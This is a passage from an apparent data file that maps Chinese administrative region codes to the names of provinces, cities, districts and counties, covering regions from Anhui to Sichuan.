            341802: '宣州区',
            341821: '郎溪县',
            341822: '广德县',
            341823: '泾县',
            341824: '绩溪县',
            341825: '旌德县',
            341881: '宁国市'
        },
        350000: {
            350100: '福州市',
            350200: '厦门市',
            350300: '莆田市',
            350400: '三明市',
            350500: '泉州市',
            350600: '漳州市',
            350700: '南平市',
            350800: '龙岩市',
            350900: '宁德市'
        },
        350100: {
            350102: '鼓楼区',
            350103: '台江区',
            350104: '仓山区',
            350105: '马尾区',
            350111: '晋安区',
            350112: '长乐区',
            350121: '闽侯县',
            350122: '连江县',
            350123: '罗源县',
            350124: '闽清县',
            350125: '永泰县',
            350128: '平潭县',
            350181: '福清市'
        },
        350200: {
            350203: '思明区',
            350205: '海沧区',
            350206: '湖里区',
            350211: '集美区',
            350212: '同安区',
            350213: '翔安区'
        },
        350300: {
            350302: '城厢区',
            350303: '涵江区',
            350304: '荔城区',
            350305: '秀屿区',
            350322: '仙游县'
        },
        350400: {
            350402: '梅列区',
            350403: '三元区',
            350421: '明溪县',
            350423: '清流县',
            350424: '宁化县',
            350425: '大田县',
            350426: '尤溪县',
            350427: '沙县',
            350428: '将乐县',
            350429: '泰宁县',
            350430: '建宁县',
            350481: '永安市'
        },
        350500: {
            350502: '鲤城区',
            350503: '丰泽区',
            350504: '洛江区',
            350505: '泉港区',
            350521: '惠安县',
            350524: '安溪县',
            350525: '永春县',
            350526: '德化县',
            350527: '金门县',
            350581: '石狮市',
            350582: '晋江市',
            350583: '南安市'
        },
        350600: {
            350602: '芗城区',
            350603: '龙文区',
            350622: '云霄县',
            350623: '漳浦县',
            350624: '诏安县',
            350625: '长泰县',
            350626: '东山县',
            350627: '南靖县',
            350628: '平和县',
            350629: '华安县',
            350681: '龙海市'
        },
        350700: {
            350702: '延平区',
            350703: '建阳区',
            350721: '顺昌县',
            350722: '浦城县',
            350723: '光泽县',
            350724: '松溪县',
            350725: '政和县',
            350781: '邵武市',
            350782: '武夷山市',
            350783: '建瓯市'
        },
        350800: {
            350802: '新罗区',
            350803: '永定区',
            350821: '长汀县',
            350823: '上杭县',
            350824: '武平县',
            350825: '连城县',
            350881: '漳平市'
        },
        350900: {
            350902: '蕉城区',
            350921: '霞浦县',
            350922: '古田县',
            350923: '屏南县',
            350924: '寿宁县',
            350925: '周宁县',
            350926: '柘荣县',
            350981: '福安市',
            350982: '福鼎市'
        },
        360000: {
            360100: '南昌市',
            360200: '景德镇市',
            360300: '萍乡市',
            360400: '九江市',
            360500: '新余市',
            360600: '鹰潭市',
            360700: '赣州市',
            360800: '吉安市',
            360900: '宜春市',
            361000: '抚州市',
            361100: '上饶市'
        },
        360100: {
            360102: '东湖区',
            360103: '西湖区',
            360104: '青云谱区',
            360105: '湾里区',
            360111: '青山湖区',
            360112: '新建区',
            360121: '南昌县',
            360123: '安义县',
            360124: '进贤县'
        },
        360200: {
            360202: '昌江区',
            360203: '珠山区',
            360222: '浮梁县',
            360281: '乐平市'
        },
        360300: {
            360302: '安源区',
            360313: '湘东区',
            360321: '莲花县',
            360322: '上栗县',
            360323: '芦溪县'
        },
        360400: {
            360402: '濂溪区',
            360403: '浔阳区',
            360404: '柴桑区',
            360423: '武宁县',
            360424: '修水县',
            360425: '永修县',
            360426: '德安县',
            360428: '都昌县',
            360429: '湖口县',
            360430: '彭泽县',
            360481: '瑞昌市',
            360482: '共青城市',
            360483: '庐山市'
        },
        360500: {
            360502: '渝水区',
            360521: '分宜县'
        },
        360600: {
            360602: '月湖区',
            360622: '余江县',
            360681: '贵溪市'
        },
        360700: {
            360702: '章贡区',
            360703: '南康区',
            360704: '赣县区',
            360722: '信丰县',
            360723: '大余县',
            360724: '上犹县',
            360725: '崇义县',
            360726: '安远县',
            360727: '龙南县',
            360728: '定南县',
            360729: '全南县',
            360730: '宁都县',
            360731: '于都县',
            360732: '兴国县',
            360733: '会昌县',
            360734: '寻乌县',
            360735: '石城县',
            360781: '瑞金市'
        },
        360800: {
            360802: '吉州区',
            360803: '青原区',
            360821: '吉安县',
            360822: '吉水县',
            360823: '峡江县',
            360824: '新干县',
            360825: '永丰县',
            360826: '泰和县',
            360827: '遂川县',
            360828: '万安县',
            360829: '安福县',
            360830: '永新县',
            360881: '井冈山市'
        },
        360900: {
            360902: '袁州区',
            360921: '奉新县',
            360922: '万载县',
            360923: '上高县',
            360924: '宜丰县',
            360925: '靖安县',
            360926: '铜鼓县',
            360981: '丰城市',
            360982: '樟树市',
            360983: '高安市'
        },
        361000: {
            361002: '临川区',
            361003: '东乡区',
            361021: '南城县',
            361022: '黎川县',
            361023: '南丰县',
            361024: '崇仁县',
            361025: '乐安县',
            361026: '宜黄县',
            361027: '金溪县',
            361028: '资溪县',
            361030: '广昌县'
        },
        361100: {
            361102: '信州区',
            361103: '广丰区',
            361121: '广信区',
            361123: '玉山县',
            361124: '铅山县',
            361125: '横峰县',
            361126: '弋阳县',
            361127: '余干县',
            361128: '鄱阳县',
            361129: '万年县',
            361130: '婺源县',
            361181: '德兴市'
        },
        370000: {
            370100: '济南市',
            370200: '青岛市',
            370300: '淄博市',
            370400: '枣庄市',
            370500: '东营市',
            370600: '烟台市',
            370700: '潍坊市',
            370800: '济宁市',
            370900: '泰安市',
            371000: '威海市',
            371100: '日照市',
            371200: '莱芜市',
            371300: '临沂市',
            371400: '德州市',
            371500: '聊城市',
            371600: '滨州市',
            371700: '菏泽市'
        },
        370100: {
            370102: '历下区',
            370103: '市中区',
            370104: '槐荫区',
            370105: '天桥区',
            370112: '历城区',
            370113: '长清区',
            370114: '章丘区',
            370124: '平阴县',
            370125: '济阳县',
            370126: '商河县'
        },
        370200: {
            370202: '市南区',
            370203: '市北区',
            370211: '黄岛区',
            370212: '崂山区',
            370213: '李沧区',
            370214: '城阳区',
            370215: '即墨区',
            370281: '胶州市',
            370283: '平度市',
            370285: '莱西市'
        },
        370300: {
            370302: '淄川区',
            370303: '张店区',
            370304: '博山区',
            370305: '临淄区',
            370306: '周村区',
            370321: '桓台县',
            370322: '高青县',
            370323: '沂源县'
        },
        370400: {
            370402: '市中区',
            370403: '薛城区',
            370404: '峄城区',
            370405: '台儿庄区',
            370406: '山亭区',
            370481: '滕州市'
        },
        370500: {
            370502: '东营区',
            370503: '河口区',
            370505: '垦利区',
            370522: '利津县',
            370523: '广饶县'
        },
        370600: {
            370602: '芝罘区',
            370611: '福山区',
            370612: '牟平区',
            370613: '莱山区',
            370634: '长岛县',
            370681: '龙口市',
            370682: '莱阳市',
            370683: '莱州市',
            370684: '蓬莱市',
            370685: '招远市',
            370686: '栖霞市',
            370687: '海阳市'
        },
        370700: {
            370702: '潍城区',
            370703: '寒亭区',
            370704: '坊子区',
            370705: '奎文区',
            370724: '临朐县',
            370725: '昌乐县',
            370781: '青州市',
            370782: '诸城市',
            370783: '寿光市',
            370784: '安丘市',
            370785: '高密市',
            370786: '昌邑市'
        },
        370800: {
            370811: '任城区',
            370812: '兖州区',
            370826: '微山县',
            370827: '鱼台县',
            370828: '金乡县',
            370829: '嘉祥县',
            370830: '汶上县',
            370831: '泗水县',
            370832: '梁山县',
            370881: '曲阜市',
            370883: '邹城市'
        },
        370900: {
            370902: '泰山区',
            370911: '岱岳区',
            370921: '宁阳县',
            370923: '东平县',
            370982: '新泰市',
            370983: '肥城市'
        },
        371000: {
            371002: '环翠区',
            371003: '文登区',
            371082: '荣成市',
            371083: '乳山市'
        },
        371100: {
            371102: '东港区',
            371103: '岚山区',
            371121: '五莲县',
            371122: '莒县'
        },
        371200: {
            371202: '莱城区',
            371203: '钢城区'
        },
        371300: {
            371302: '兰山区',
            371311: '罗庄区',
            371312: '河东区',
            371321: '沂南县',
            371322: '郯城县',
            371323: '沂水县',
            371324: '兰陵县',
            371325: '费县',
            371326: '平邑县',
            371327: '莒南县',
            371328: '蒙阴县',
            371329: '临沭县'
        },
        371400: {
            371402: '德城区',
            371403: '陵城区',
            371422: '宁津县',
            371423: '庆云县',
            371424: '临邑县',
            371425: '齐河县',
            371426: '平原县',
            371427: '夏津县',
            371428: '武城县',
            371481: '乐陵市',
            371482: '禹城市'
        },
        371500: {
            371502: '东昌府区',
            371521: '阳谷县',
            371522: '莘县',
            371523: '茌平县',
            371524: '东阿县',
            371525: '冠县',
            371526: '高唐县',
            371581: '临清市'
        },
        371600: {
            371602: '滨城区',
            371603: '沾化区',
            371621: '惠民县',
            371622: '阳信县',
            371623: '无棣县',
            371625: '博兴县',
            371626: '邹平县'
        },
        371700: {
            371702: '牡丹区',
            371703: '定陶区',
            371721: '曹县',
            371722: '单县',
            371723: '成武县',
            371724: '巨野县',
            371725: '郓城县',
            371726: '鄄城县',
            371728: '东明县'
        },
        410000: {
            410100: '郑州市',
            410200: '开封市',
            410300: '洛阳市',
            410400: '平顶山市',
            410500: '安阳市',
            410600: '鹤壁市',
            410700: '新乡市',
            410800: '焦作市',
            410900: '濮阳市',
            411000: '许昌市',
            411100: '漯河市',
            411200: '三门峡市',
            411300: '南阳市',
            411400: '商丘市',
            411500: '信阳市',
            411600: '周口市',
            411700: '驻马店市',
            419001: '济源市'
        },
        410100: {
            410102: '中原区',
            410103: '二七区',
            410104: '管城回族区',
            410105: '金水区',
            410106: '上街区',
            410108: '惠济区',
            410122: '中牟县',
            410181: '巩义市',
            410182: '荥阳市',
            410183: '新密市',
            410184: '新郑市',
            410185: '登封市'
        },
        410200: {
            410202: '龙亭区',
            410203: '顺河回族区',
            410204: '鼓楼区',
            410205: '禹王台区',
            410212: '祥符区',
            410221: '杞县',
            410222: '通许县',
            410223: '尉氏县',
            410225: '兰考县'
        },
        410300: {
            410302: '老城区',
            410303: '西工区',
            410304: '瀍河回族区',
            410305: '涧西区',
            410306: '吉利区',
            410311: '洛龙区',
            410322: '孟津县',
            410323: '新安县',
            410324: '栾川县',
            410325: '嵩县',
            410326: '汝阳县',
            410327: '宜阳县',
            410328: '洛宁县',
            410329: '伊川县',
            410381: '偃师市'
        },
        410400: {
            410402: '新华区',
            410403: '卫东区',
            410404: '石龙区',
            410411: '湛河区',
            410421: '宝丰县',
            410422: '叶县',
            410423: '鲁山县',
            410425: '郏县',
            410481: '舞钢市',
            410482: '汝州市'
        },
        410500: {
            410502: '文峰区',
            410503: '北关区',
            410505: '殷都区',
            410506: '龙安区',
            410522: '安阳县',
            410523: '汤阴县',
            410526: '滑县',
            410527: '内黄县',
            410581: '林州市'
        },
        410600: {
            410602: '鹤山区',
            410603: '山城区',
            410611: '淇滨区',
            410621: '浚县',
            410622: '淇县'
        },
        410700: {
            410702: '红旗区',
            410703: '卫滨区',
            410704: '凤泉区',
            410711: '牧野区',
            410721: '新乡县',
            410724: '获嘉县',
            410725: '原阳县',
            410726: '延津县',
            410727: '封丘县',
            410728: '长垣县',
            410781: '卫辉市',
            410782: '辉县市'
        },
        410800: {
            410802: '解放区',
            410803: '中站区',
            410804: '马村区',
            410811: '山阳区',
            410821: '修武县',
            410822: '博爱县',
            410823: '武陟县',
            410825: '温县',
            410882: '沁阳市',
            410883: '孟州市'
        },
        410900: {
            410902: '华龙区',
            410922: '清丰县',
            410923: '南乐县',
            410926: '范县',
            410927: '台前县',
            410928: '濮阳县'
        },
        411000: {
            411002: '魏都区',
            411003: '建安区',
            411024: '鄢陵县',
            411025: '襄城县',
            411081: '禹州市',
            411082: '长葛市'
        },
        411100: {
            411102: '源汇区',
            411103: '郾城区',
            411104: '召陵区',
            411121: '舞阳县',
            411122: '临颍县'
        },
        411200: {
            411202: '湖滨区',
            411203: '陕州区',
            411221: '渑池县',
            411224: '卢氏县',
            411281: '义马市',
            411282: '灵宝市'
        },
        411300: {
            411302: '宛城区',
            411303: '卧龙区',
            411321: '南召县',
            411322: '方城县',
            411323: '西峡县',
            411324: '镇平县',
            411325: '内乡县',
            411326: '淅川县',
            411327: '社旗县',
            411328: '唐河县',
            411329: '新野县',
            411330: '桐柏县',
            411381: '邓州市'
        },
        411400: {
            411402: '梁园区',
            411403: '睢阳区',
            411421: '民权县',
            411422: '睢县',
            411423: '宁陵县',
            411424: '柘城县',
            411425: '虞城县',
            411426: '夏邑县',
            411481: '永城市'
        },
        411500: {
            411502: '浉河区',
            411503: '平桥区',
            411521: '罗山县',
            411522: '光山县',
            411523: '新县',
            411524: '商城县',
            411525: '固始县',
            411526: '潢川县',
            411527: '淮滨县',
            411528: '息县'
        },
        411600: {
            411602: '川汇区',
            411621: '扶沟县',
            411622: '西华县',
            411623: '商水县',
            411624: '沈丘县',
            411625: '郸城县',
            411626: '淮阳县',
            411627: '太康县',
            411628: '鹿邑县',
            411681: '项城市'
        },
        411700: {
            411702: '驿城区',
            411721: '西平县',
            411722: '上蔡县',
            411723: '平舆县',
            411724: '正阳县',
            411725: '确山县',
            411726: '泌阳县',
            411727: '汝南县',
            411728: '遂平县',
            411729: '新蔡县'
        },
        419001: {
            419001: '济源市'
        },
        420000: {
            420100: '武汉市',
            420200: '黄石市',
            420300: '十堰市',
            420500: '宜昌市',
            420600: '襄阳市',
            420700: '鄂州市',
            420800: '荆门市',
            420900: '孝感市',
            421000: '荆州市',
            421100: '黄冈市',
            421200: '咸宁市',
            421300: '随州市',
            422800: '恩施土家族苗族自治州',
            429004: '仙桃市',
            429005: '潜江市',
            429006: '天门市',
            429021: '神农架林区'
        },
        420100: {
            420102: '江岸区',
            420103: '江汉区',
            420104: '硚口区',
            420105: '汉阳区',
            420106: '武昌区',
            420107: '青山区',
            420111: '洪山区',
            420112: '东西湖区',
            420113: '汉南区',
            420114: '蔡甸区',
            420115: '江夏区',
            420116: '黄陂区',
            420117: '新洲区'
        },
        420200: {
            420202: '黄石港区',
            420203: '西塞山区',
            420204: '下陆区',
            420205: '铁山区',
            420222: '阳新县',
            420281: '大冶市'
        },
        420300: {
            420302: '茅箭区',
            420303: '张湾区',
            420304: '郧阳区',
            420322: '郧西县',
            420323: '竹山县',
            420324: '竹溪县',
            420325: '房县',
            420381: '丹江口市'
        },
        420500: {
            420502: '西陵区',
            420503: '伍家岗区',
            420504: '点军区',
            420505: '猇亭区',
            420506: '夷陵区',
            420525: '远安县',
            420526: '兴山县',
            420527: '秭归县',
            420528: '长阳土家族自治县',
            420529: '五峰土家族自治县',
            420581: '宜都市',
            420582: '当阳市',
            420583: '枝江市'
        },
        420600: {
            420602: '襄城区',
            420606: '樊城区',
            420607: '襄州区',
            420624: '南漳县',
            420625: '谷城县',
            420626: '保康县',
            420682: '老河口市',
            420683: '枣阳市',
            420684: '宜城市'
        },
        420700: {
            420702: '梁子湖区',
            420703: '华容区',
            420704: '鄂城区'
        },
        420800: {
            420802: '东宝区',
            420804: '掇刀区',
            420821: '京山县',
            420822: '沙洋县',
            420881: '钟祥市'
        },
        420900: {
            420902: '孝南区',
            420921: '孝昌县',
            420922: '大悟县',
            420923: '云梦县',
            420981: '应城市',
            420982: '安陆市',
            420984: '汉川市'
        },
        421000: {
            421002: '沙市区',
            421003: '荆州区',
            421022: '公安县',
            421023: '监利县',
            421024: '江陵县',
            421081: '石首市',
            421083: '洪湖市',
            421087: '松滋市'
        },
        421100: {
            421102: '黄州区',
            421121: '团风县',
            421122: '红安县',
            421123: '罗田县',
            421124: '英山县',
            421125: '浠水县',
            421126: '蕲春县',
            421127: '黄梅县',
            421181: '麻城市',
            421182: '武穴市'
        },
        421200: {
            421202: '咸安区',
            421221: '嘉鱼县',
            421222: '通城县',
            421223: '崇阳县',
            421224: '通山县',
            421281: '赤壁市'
        },
        421300: {
            421303: '曾都区',
            421321: '随县',
            421381: '广水市'
        },
        422800: {
            422801: '恩施市',
            422802: '利川市',
            422822: '建始县',
            422823: '巴东县',
            422825: '宣恩县',
            422826: '咸丰县',
            422827: '来凤县',
            422828: '鹤峰县'
        },
        429004: {
            429004: '仙桃市'
        },
        429005: {
            429005: '潜江市'
        },
        429006: {
            429006: '天门市'
        },
        429021: {
            429021: '神农架林区'
        },
        430000: {
            430100: '长沙市',
            430200: '株洲市',
            430300: '湘潭市',
            430400: '衡阳市',
            430500: '邵阳市',
            430600: '岳阳市',
            430700: '常德市',
            430800: '张家界市',
            430900: '益阳市',
            431000: '郴州市',
            431100: '永州市',
            431200: '怀化市',
            431300: '娄底市',
            433100: '湘西土家族苗族自治州'
        },
        430100: {
            430102: '芙蓉区',
            430103: '天心区',
            430104: '岳麓区',
            430105: '开福区',
            430111: '雨花区',
            430112: '望城区',
            430121: '长沙县',
            430181: '浏阳市',
            430182: '宁乡市'
        },
        430200: {
            430202: '荷塘区',
            430203: '芦淞区',
            430204: '石峰区',
            430211: '天元区',
            430221: '株洲县',
            430223: '攸县',
            430224: '茶陵县',
            430225: '炎陵县',
            430281: '醴陵市'
        },
        430300: {
            430302: '雨湖区',
            430304: '岳塘区',
            430321: '湘潭县',
            430381: '湘乡市',
            430382: '韶山市'
        },
        430400: {
            430405: '珠晖区',
            430406: '雁峰区',
            430407: '石鼓区',
            430408: '蒸湘区',
            430412: '南岳区',
            430421: '衡阳县',
            430422: '衡南县',
            430423: '衡山县',
            430424: '衡东县',
            430426: '祁东县',
            430481: '耒阳市',
            430482: '常宁市'
        },
        430500: {
            430502: '双清区',
            430503: '大祥区',
            430511: '北塔区',
            430521: '邵东县',
            430522: '新邵县',
            430523: '邵阳县',
            430524: '隆回县',
            430525: '洞口县',
            430527: '绥宁县',
            430528: '新宁县',
            430529: '城步苗族自治县',
            430581: '武冈市'
        },
        430600: {
            430602: '岳阳楼区',
            430603: '云溪区',
            430611: '君山区',
            430621: '岳阳县',
            430623: '华容县',
            430624: '湘阴县',
            430626: '平江县',
            430681: '汨罗市',
            430682: '临湘市'
        },
        430700: {
            430702: '武陵区',
            430703: '鼎城区',
            430721: '安乡县',
            430722: '汉寿县',
            430723: '澧县',
            430724: '临澧县',
            430725: '桃源县',
            430726: '石门县',
            430781: '津市市'
        },
        430800: {
            430802: '永定区',
            430811: '武陵源区',
            430821: '慈利县',
            430822: '桑植县'
        },
        430900: {
            430902: '资阳区',
            430903: '赫山区',
            430921: '南县',
            430922: '桃江县',
            430923: '安化县',
            430981: '沅江市'
        },
        431000: {
            431002: '北湖区',
            431003: '苏仙区',
            431021: '桂阳县',
            431022: '宜章县',
            431023: '永兴县',
            431024: '嘉禾县',
            431025: '临武县',
            431026: '汝城县',
            431027: '桂东县',
            431028: '安仁县',
            431081: '资兴市'
        },
        431100: {
            431102: '零陵区',
            431103: '冷水滩区',
            431121: '祁阳县',
            431122: '东安县',
            431123: '双牌县',
            431124: '道县',
            431125: '江永县',
            431126: '宁远县',
            431127: '蓝山县',
            431128: '新田县',
            431129: '江华瑶族自治县'
        },
        431200: {
            431202: '鹤城区',
            431221: '中方县',
            431222: '沅陵县',
            431223: '辰溪县',
            431224: '溆浦县',
            431225: '会同县',
            431226: '麻阳苗族自治县',
            431227: '新晃侗族自治县',
            431228: '芷江侗族自治县',
            431229: '靖州苗族侗族自治县',
            431230: '通道侗族自治县',
            431281: '洪江市'
        },
        431300: {
            431302: '娄星区',
            431321: '双峰县',
            431322: '新化县',
            431381: '冷水江市',
            431382: '涟源市'
        },
        433100: {
            433101: '吉首市',
            433122: '泸溪县',
            433123: '凤凰县',
            433124: '花垣县',
            433125: '保靖县',
            433126: '古丈县',
            433127: '永顺县',
            433130: '龙山县'
        },
        440000: {
            440100: '广州市',
            440200: '韶关市',
            440300: '深圳市',
            440400: '珠海市',
            440500: '汕头市',
            440600: '佛山市',
            440700: '江门市',
            440800: '湛江市',
            440900: '茂名市',
            441200: '肇庆市',
            441300: '惠州市',
            441400: '梅州市',
            441500: '汕尾市',
            441600: '河源市',
            441700: '阳江市',
            441800: '清远市',
            441900: '东莞市',
            442000: '中山市',
            442100: '东沙群岛',
            445100: '潮州市',
            445200: '揭阳市',
            445300: '云浮市'
        },
        440100: {
            440103: '荔湾区',
            440104: '越秀区',
            440105: '海珠区',
            440106: '天河区',
            440111: '白云区',
            440112: '黄埔区',
            440113: '番禺区',
            440114: '花都区',
            440115: '南沙区',
            440117: '从化区',
            440118: '增城区'
        },
        440200: {
            440203: '武江区',
            440204: '浈江区',
            440205: '曲江区',
            440222: '始兴县',
            440224: '仁化县',
            440229: '翁源县',
            440232: '乳源瑶族自治县',
            440233: '新丰县',
            440281: '乐昌市',
            440282: '南雄市'
        },
        440300: {
            440303: '罗湖区',
            440304: '福田区',
            440305: '南山区',
            440306: '宝安区',
            440307: '龙岗区',
            440308: '盐田区',
            440309: '龙华区',
            440310: '坪山区'
        },
        440400: {
            440402: '香洲区',
            440403: '斗门区',
            440404: '金湾区',
            440499: '澳门大学横琴校区(由澳门管辖)'
        },
        440500: {
            440507: '龙湖区',
            440511: '金平区',
            440512: '濠江区',
            440513: '潮阳区',
            440514: '潮南区',
            440515: '澄海区',
            440523: '南澳县'
        },
        440600: {
            440604: '禅城区',
            440605: '南海区',
            440606: '顺德区',
            440607: '三水区',
            440608: '高明区'
        },
        440700: {
            440703: '蓬江区',
            440704: '江海区',
            440705: '新会区',
            440781: '台山市',
            440783: '开平市',
            440784: '鹤山市',
            440785: '恩平市'
        },
        440800: {
            440802: '赤坎区',
            440803: '霞山区',
            440804: '坡头区',
            440811: '麻章区',
            440823: '遂溪县',
            440825: '徐闻县',
            440881: '廉江市',
            440882: '雷州市',
            440883: '吴川市'
        },
        440900: {
            440902: '茂南区',
            440904: '电白区',
            440981: '高州市',
            440982: '化州市',
            440983: '信宜市'
        },
        441200: {
            441202: '端州区',
            441203: '鼎湖区',
            441204: '高要区',
            441223: '广宁县',
            441224: '怀集县',
            441225: '封开县',
            441226: '德庆县',
            441284: '四会市'
        },
        441300: {
            441302: '惠城区',
            441303: '惠阳区',
            441322: '博罗县',
            441323: '惠东县',
            441324: '龙门县'
        },
        441400: {
            441402: '梅江区',
            441403: '梅县区',
            441422: '大埔县',
            441423: '丰顺县',
            441424: '五华县',
            441426: '平远县',
            441427: '蕉岭县',
            441481: '兴宁市'
        },
        441500: {
            441502: '城区',
            441521: '海丰县',
            441523: '陆河县',
            441581: '陆丰市'
        },
        441600: {
            441602: '源城区',
            441621: '紫金县',
            441622: '龙川县',
            441623: '连平县',
            441624: '和平县',
            441625: '东源县'
        },
        441700: {
            441702: '江城区',
            441704: '阳东区',
            441721: '阳西县',
            441781: '阳春市'
        },
        441800: {
            441802: '清城区',
            441803: '清新区',
            441821: '佛冈县',
            441823: '阳山县',
            441825: '连山壮族瑶族自治县',
            441826: '连南瑶族自治县',
            441881: '英德市',
            441882: '连州市'
        },
        441900: {
            441900: '东莞市'
        },
        442000: {
            442000: '中山市'
        },
        442100: {
            442100: '东沙群岛'
        },
        445100: {
            445102: '湘桥区',
            445103: '潮安区',
            445122: '饶平县'
        },
        445200: {
            445202: '榕城区',
            445203: '揭东区',
            445222: '揭西县',
            445224: '惠来县',
            445281: '普宁市'
        },
        445300: {
            445302: '云城区',
            445303: '云安区',
            445321: '新兴县',
            445322: '郁南县',
            445381: '罗定市'
        },
        450000: {
            450100: '南宁市',
            450200: '柳州市',
            450300: '桂林市',
            450400: '梧州市',
            450500: '北海市',
            450600: '防城港市',
            450700: '钦州市',
            450800: '贵港市',
            450900: '玉林市',
            451000: '百色市',
            451100: '贺州市',
            451200: '河池市',
            451300: '来宾市',
            451400: '崇左市'
        },
        450100: {
            450102: '兴宁区',
            450103: '青秀区',
            450105: '江南区',
            450107: '西乡塘区',
            450108: '良庆区',
            450109: '邕宁区',
            450110: '武鸣区',
            450123: '隆安县',
            450124: '马山县',
            450125: '上林县',
            450126: '宾阳县',
            450127: '横县'
        },
        450200: {
            450202: '城中区',
            450203: '鱼峰区',
            450204: '柳南区',
            450205: '柳北区',
            450206: '柳江区',
            450222: '柳城县',
            450223: '鹿寨县',
            450224: '融安县',
            450225: '融水苗族自治县',
            450226: '三江侗族自治县'
        },
        450300: {
            450302: '秀峰区',
            450303: '叠彩区',
            450304: '象山区',
            450305: '七星区',
            450311: '雁山区',
            450312: '临桂区',
            450321: '阳朔县',
            450323: '灵川县',
            450324: '全州县',
            450325: '兴安县',
            450326: '永福县',
            450327: '灌阳县',
            450328: '龙胜各族自治县',
            450329: '资源县',
            450330: '平乐县',
            450331: '荔浦县',
            450332: '恭城瑶族自治县'
        },
        450400: {
            450403: '万秀区',
            450405: '长洲区',
            450406: '龙圩区',
            450421: '苍梧县',
            450422: '藤县',
            450423: '蒙山县',
            450481: '岑溪市'
        },
        450500: {
            450502: '海城区',
            450503: '银海区',
            450512: '铁山港区',
            450521: '合浦县'
        },
        450600: {
            450602: '港口区',
            450603: '防城区',
            450621: '上思县',
            450681: '东兴市'
        },
        450700: {
            450702: '钦南区',
            450703: '钦北区',
            450721: '灵山县',
            450722: '浦北县'
        },
        450800: {
            450802: '港北区',
            450803: '港南区',
            450804: '覃塘区',
            450821: '平南县',
            450881: '桂平市'
        },
        450900: {
            450902: '玉州区',
            450903: '福绵区',
            450921: '容县',
            450922: '陆川县',
            450923: '博白县',
            450924: '兴业县',
            450981: '北流市'
        },
        451000: {
            451002: '右江区',
            451021: '田阳区',
            451022: '田东县',
            451023: '平果县',
            451024: '德保县',
            451026: '那坡县',
            451027: '凌云县',
            451028: '乐业县',
            451029: '田林县',
            451030: '西林县',
            451031: '隆林各族自治县',
            451081: '靖西市'
        },
        451100: {
            451102: '八步区',
            451103: '平桂区',
            451121: '昭平县',
            451122: '钟山县',
            451123: '富川瑶族自治县'
        },
        451200: {
            451202: '金城江区',
            451203: '宜州区',
            451221: '南丹县',
            451222: '天峨县',
            451223: '凤山县',
            451224: '东兰县',
            451225: '罗城仫佬族自治县',
            451226: '环江毛南族自治县',
            451227: '巴马瑶族自治县',
            451228: '都安瑶族自治县',
            451229: '大化瑶族自治县'
        },
        451300: {
            451302: '兴宾区',
            451321: '忻城县',
            451322: '象州县',
            451323: '武宣县',
            451324: '金秀瑶族自治县',
            451381: '合山市'
        },
        451400: {
            451402: '江州区',
            451421: '扶绥县',
            451422: '宁明县',
            451423: '龙州县',
            451424: '大新县',
            451425: '天等县',
            451481: '凭祥市'
        },
        460000: {
            460100: '海口市',
            460200: '三亚市',
            460300: '三沙市',
            460400: '儋州市',
            469001: '五指山市',
            469002: '琼海市',
            469005: '文昌市',
            469006: '万宁市',
            469007: '东方市',
            469021: '定安县',
            469022: '屯昌县',
            469023: '澄迈县',
            469024: '临高县',
            469025: '白沙黎族自治县',
            469026: '昌江黎族自治县',
            469027: '乐东黎族自治县',
            469028: '陵水黎族自治县',
            469029: '保亭黎族苗族自治县',
            469030: '琼中黎族苗族自治县'
        },
        460100: {
            460105: '秀英区',
            460106: '龙华区',
            460107: '琼山区',
            460108: '美兰区'
        },
        460200: {
            460202: '海棠区',
            460203: '吉阳区',
            460204: '天涯区',
            460205: '崖州区'
        },
        460300: {
            460321: '西沙群岛',
            460322: '南沙群岛',
            460323: '中沙群岛的岛礁及其海域'
        },
        460400: {
            460400: '儋州市'
        },
        469001: {
            469001: '五指山市'
        },
        469002: {
            469002: '琼海市'
        },
        469005: {
            469005: '文昌市'
        },
        469006: {
            469006: '万宁市'
        },
        469007: {
            469007: '东方市'
        },
        469021: {
            469021: '定安县'
        },
        469022: {
            469022: '屯昌县'
        },
        469023: {
            469023: '澄迈县'
        },
        469024: {
            469024: '临高县'
        },
        469025: {
            469025: '白沙黎族自治县'
        },
        469026: {
            469026: '昌江黎族自治县'
        },
        469027: {
            469027: '乐东黎族自治县'
        },
        469028: {
            469028: '陵水黎族自治县'
        },
        469029: {
            469029: '保亭黎族苗族自治县'
        },
        469030: {
            469030: '琼中黎族苗族自治县'
        },
        500000: {
            500100: '重庆城区',
            500200: '重庆郊县'
        },
        500100: {
            500101: '万州区',
            500102: '涪陵区',
            500103: '渝中区',
            500104: '大渡口区',
            500105: '江北区',
            500106: '沙坪坝区',
            500107: '九龙坡区',
            500108: '南岸区',
            500109: '北碚区',
            500110: '綦江区',
            500111: '大足区',
            500112: '渝北区',
            500113: '巴南区',
            500114: '黔江区',
            500115: '长寿区',
            500116: '江津区',
            500117: '合川区',
            500118: '永川区',
            500119: '南川区',
            500120: '璧山区',
            500151: '铜梁区',
            500152: '潼南区',
            500153: '荣昌区',
            500154: '开州区',
            500155: '梁平区',
            500156: '武隆区'
        },
        500200: {
            500229: '城口县',
            500230: '丰都县',
            500231: '垫江县',
            500233: '忠县',
            500235: '云阳县',
            500236: '奉节县',
            500237: '巫山县',
            500238: '巫溪县',
            500240: '石柱土家族自治县',
            500241: '秀山土家族苗族自治县',
            500242: '酉阳土家族苗族自治县',
            500243: '彭水苗族土家族自治县'
        },
        510000: {
            510100: '成都市',
            510300: '自贡市',
            510400: '攀枝花市',
            510500: '泸州市',
            510600: '德阳市',
            510700: '绵阳市',
            510800: '广元市',
            510900: '遂宁市',
            511000: '内江市',
            511100: '乐山市',
            511300: '南充市',
            511400: '眉山市',
            511500: '宜宾市',
            511600: '广安市',
            511700: '达州市',
            511800: '雅安市',
            511900: '巴中市',
            512000: '资阳市',
            513200: '阿坝藏族羌族自治州',
            513300: '甘孜藏族自治州',
            513400: '凉山彝族自治州'
        },
        510100: {
            510104: '锦江区',
            510105: '青羊区',
            510106: '金牛区',
            510107: '武侯区',
            510108: '成华区',
            510112: '龙泉驿区',
            510113: '青白江区',
            510114: '新都区',
            510115: '温江区',
            510116: '双流区',
            510117: '郫都区',
            510121: '金堂县',
            510129: '大邑县',
            510131: '蒲江县',
            510132: '新津县',
            510181: '都江堰市',
            510182: '彭州市',
            510183: '邛崃市',
            510184: '崇州市',
            510185: '简阳市'
        },
        510300: {
            510302: '自流井区',
            510303: '贡井区',
            510304: '大安区',
            510311: '沿滩区',
            510321: '荣县',
            510322: '富顺县'
        },
        510400: {
            510402: '东区',
            510403: '西区',
            510411: '仁和区',
            510421: '米易县',
            510422: '盐边县'
        },
        510500: {
            510502: '江阳区',
